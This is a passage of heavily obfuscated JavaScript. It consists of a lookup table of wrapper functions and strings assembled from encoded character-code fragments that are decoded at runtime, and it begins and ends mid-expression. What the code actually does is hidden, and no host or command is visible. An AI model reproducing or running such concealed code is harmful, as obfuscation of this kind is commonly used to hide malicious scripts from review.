_0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return 